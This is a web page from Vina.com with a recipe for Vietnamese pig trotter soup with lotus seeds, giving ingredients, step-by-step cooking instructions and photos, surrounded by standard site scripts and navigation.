            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/recipes/">Vietnamese Recipes</a></span> » <span class="breadcrumb_last" aria-current="page">Vietnamese Pig Trotter Soup With Lotus Seed Recipe</span></span></p>                            <h1 class="jeg_post_title">Vietnamese Pig Trotter Soup With Lotus Seed Recipe</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                                                            <h2 class="jeg_post_subtitle">Vietnamese Pig Trotter Soup With Lotus Seed Recipe</h2>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/">April 8, 2020</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/recipes/" rel="category tag">Vietnamese Recipes</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class='jeg_feature_video_wrapper'><div class="jeg_featured featured_video top_right" data-following='' data-position='top_right'><div class='jeg_featured_video_wrapper'><div data-src="https://www.youtube.com/embed/84IBSF0uysQ" data-type="youtube" data-repeat="false" data-autoplay="false" class="youtube-class clearfix">
                    <div class="jeg_video_container"></div>
                </div><div class='floating_close'></div></div></div></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Summer is the time for colorful flowers to bloom in </span><a href="https://vina.com/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Vietnam</span></a><span style="font-weight: 400;">, and the lotus is</span> <span style="font-weight: 400;">Vietnam’s national flower that is one of the most beautiful ones. Once the season of lotus flower hits in June, it’s the time for Vietnamese people, particularly </span><a href="https://vina.com/food/hanoi-food-guide/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Hanoians</span></a><span style="font-weight: 400;">, </span><span style="font-weight: 400;">to begin cooking healthy and refreshing dishes with lotus seeds to improve their health</span><span style="font-weight: 400;">. </span><span style="font-weight: 400;">As we know, lotus seeds provide us with many health benefits, such as improving sleep quality and reducing headaches. </span><span style="font-weight: 400;">Combining lotus seeds with pig trotters will create a nutritious dish that everyone likes. This dish is called Vietnamese pig trotter soup with lotus seed recipe (Canh giò heo hầm hạt sen). This dish is not only tasty but also really beneficial for your health. </span><span style="font-weight: 400;">I </span><span style="font-weight: 400;">bet your family members will love it. Here is how to make this dish at home.</span></span></p>
<h2><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><b>How To Make Vietnamese Pig Trotter Soup With Lotus Seed Recipe</b> </span></h2>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><b style="color: #333333;">Ingredients</b></span></h4>
<p><img decoding="async" class="aligncenter wp-image-18680 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-ingredients-750px.jpg" alt="pig trotter soup with lotus seed recipe in vietnam" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-ingredients-750px.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-ingredients-750px-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">500g of </span><span style="font-weight: 400;">pig trotters</span><span style="font-weight: 400;"> (Cut into bite-sized pieces)</span></span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">5g of shiitake mushrooms (soak in water for 1-2 hours until soft)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">100g of lotus seeds (soak in water for 1-2 hours)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">1 tablespoon of seasoning powder</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Sugar, salt</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">1 tablespoon of fish sauce</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Ground pepper</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">2 carrots</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Spring onion, coriander leaves</span></li>
</ul>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><b>Process</b></span></h4>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18682 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg" alt="delicious pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-in-vietnam-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Bring 1 liter of water to a boil and then put the pig trotters into the boiling water. After boiling for two minutes, take the pig trotters out and rinse again with cold water. </span><span style="font-weight: 400;">Blanching the pig trotters in boiling water will make it cleaner.</span></span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18683 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe.jpg" alt="tasty pig trotter soup with lotus seed recipe" width="1366" height="768" srcset="https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe.jpg 1366w, https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe-300x169.jpg 300w, https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe-768x432.jpg 768w, https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe-1024x576.jpg 1024w, https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe-750x422.jpg 750w, https://vina.com/wp-content/uploads/2020/03/tasty-pig-trotter-soup-with-lotus-seed-recipe-1140x641.jpg 1140w" sizes="(max-width: 1366px) 100vw, 1366px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Pour 1 liter of water into a pot and place the cleaned pig trotters to it. Stew for 30 minutes over medium heat.</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18684 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/delicious-pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg" alt="vietnamese pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/delicious-pig-trotter-soup-with-lotus-seed-recipe-in-vietnam.jpg 750w, https://vina.com/wp-content/uploads/2020/03/delicious-pig-trotter-soup-with-lotus-seed-recipe-in-vietnam-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Peel the carrots and cut them into rings with medium thickness</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18685 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-carrots.jpg" alt="simple pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-carrots.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-carrots-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Season the soup pot with a pinch of salt and seasoning powder and then add the carrots.</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18686 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cook-lotus.jpg" alt="pig trotter soup with lotus seed recipe in vietnam" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cook-lotus.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cook-lotus-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">While waiting for the pig trotters to cook, you wash the lotus seeds, put in a pot, and pour 400ml of water into it. Turn on the stove and cook for about 20 minutes.</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18687 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-wash-with-cold-water.jpg" alt="easy pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-wash-with-cold-water.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-wash-with-cold-water-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Remove the shiitake mushrooms from the water and wash them with cold water. Gently squeeze them to drain any excess water.</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18688 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cut-the-spring-onion.jpg" alt="delicious pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cut-the-spring-onion.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-cut-the-spring-onion-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Chop up the spring onion</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">When the lotus seeds are soft, bring them out and drain. </span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18689 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-mushrooms-and-lotus-seeds.jpg" alt="simple pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-mushrooms-and-lotus-seeds.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-mushrooms-and-lotus-seeds-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">When the pig trotters are soft, add the mushrooms and lotus seeds. Season again with the rest of the </span><span style="font-weight: 400;">seasoning powder</span><span style="font-weight: 400;">, salt, sugar, and fish sauce. Stir evenly until seasoning is dissolved and season again to suit your flavor. </span></span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18690 size-full" title="pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-spring-onion.jpg" alt="easy pig trotter soup with lotus seed recipe" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-spring-onion.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-add-the-spring-onion-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Finally, add the chopped spring onion, turn off the heat, and sprinkle with a little ground pepper.</span></li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-18691 size-full" title="delicious pig trotter soup with lotus seed recipe" src="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-scoop-out-into-a-bowl.jpg" alt="pig trotter soup with lotus seed recipe in vietnam" width="750" height="421" srcset="https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-scoop-out-into-a-bowl.jpg 750w, https://vina.com/wp-content/uploads/2020/03/pig-trotter-soup-with-lotus-seed-recipe-scoop-out-into-a-bowl-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Scoop out into a bowl and garnish with some coriander leaves. This Vietnamese pig trotter soup with lotus seed recipe is served with fish sauce. If you like spicy food, you can put a few slices of chili pepper in fish sauce.</span></li>
</ul>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Read more:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/braised-pork-leg-in-soy-sauce-recipe/"><span style="font-weight: 400;">Vietnamese Braised Pork Leg In Soy Sauce Recipe</span></a></span></li>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/crab-noodle-soup-with-pork-hock-recipe/"><span style="font-weight: 400;">Vietnamese Crab Noodle Soup With Pork Hock Recipe</span></a></span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Your Vietnamese pig trotter soup with lotus seed recipe is ready to serve. I suggest you should enjoy it when it is hot. Consuming this hot soup may make you feel better if you’re getting sick. I hope you love this recipe and good luck with your cooking. Also, don’t miss our other delicious </span><a href="https://vina.com/recipes/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Vietnamese recipes </span></a><span style="font-weight: 400;">next time. </span></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><b>By Mai Cao</b></span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/minh-hung-optic/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Minh Hung Optic: A Reputable Eyewear Center Over 35 Years In Phan Thiet</h3>
        </a>
    
            <a href="https://vina.com/braised-pork-ribs-with-quail-eggs-recipe/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">What To Cook Today - Vietnamese Braised Pork Ribs With Quail Eggs Recipe</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_18271_0_6925626f9119f   " data-unique="jnews_module_18271_0_6925626f9119f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-18860 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/raw-goat-meat-with-lemon-recipe/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/04/a-specialty-of-ninh-binh-vietnamese-raw-goat-meat-with-lemon-recipe-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/a-specialty-of-ninh-binh-vietnamese-raw-goat-meat-with-lemon-recipe-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/04/a-specialty-of-ninh-binh-vietnamese-raw-goat-meat-with-lemon-recipe-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/a-specialty-of-ninh-binh-vietnamese-raw-goat-meat-with-lemon-recipe-750x536.jpg 750w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/raw-goat-meat-with-lemon-recipe/">A Specialty Of Ninh Binh &#8211; Vietnamese Raw Goat Meat With Lemon Recipe</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/raw-goat-meat-with-lemon-recipe/" ><i class="fa fa-clock-o"></i> April 2, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-17885 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/chives-soup-cake-recipe/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/02/fresh-and-flavourful-vietnamese-chives-soup-cake-recipe-easy-to-make-at-home-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/02/fresh-and-flavourful-vietnamese-chives-soup-cake-recipe-easy-to-make-at-home-1-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/02/fresh-and-flavourful-vietnamese-chives-soup-cake-recipe-easy-to-make-at-home-1-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/chives-soup-cake-recipe/">Fresh and Flavourful Vietnamese Chives Soup Cake Recipe &#8211; Easy to Make at Home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/chives-soup-cake-recipe/" ><i class="fa fa-clock-o"></i> March 30, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17852 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/southern-beef-rice-vermicelli-recipe/">Vietnamese Southern Beef Rice Vermicelli Recipe &#8211; An Extremely Attractive Dish</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17818 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/rice-noodles-with-beef-meatballs-recipe/">Delicious Vietnamese Rice Noodles with Beef Meatballs Recipe</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17800 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/mixed-pho-with-beef-recipe/">Tasty Vietnamese Mixed Pho with Beef Recipe &#8211; Simple Steps to Make at Home</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-18492 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/snail-rice-noodle-soup-recipe/">Vietnamese Snail Rice Noodle Soup Recipe &#8211; Hanoi’s Street Food</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17866 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/shrimp-small-pancake-recipe/">Crispy Tasty Vietnamese Shrimp Small Pancake Recipe &#8211; Khot Cake</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-18338 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/crab-red-rice-noodle-soup-recipe/">Vietnamese Crab Red Rice Noodle Soup Recipe &#8211; Speciality Of Hai Phong</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-18299 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/square-crab-spring-rolls-recipe/">Vietnamese Square Crab Spring Rolls Recipe – A Specialty Of Hai Phong</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-18285 post type-post status-publish format-video has-post-thumbnail hentry category-recipes post_format-post-format-video">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/braised-pork-ribs-with-quail-eggs-recipe/">What To Cook Today &#8211; Vietnamese Braised Pork Ribs With Quail Eggs Recipe</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_18271_0_6925626f9119f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":18271,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pig-trotter-soup-with-lotus-seed-recipe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b504055c96" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925626f95dcd"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_692562712640c"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
